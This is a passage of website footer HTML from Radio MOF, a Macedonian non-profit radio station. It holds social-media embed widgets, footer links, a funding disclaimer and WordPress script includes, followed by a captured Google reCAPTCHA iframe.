  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8qc6z8xG__a2JzqHH4V4Fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769293369449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>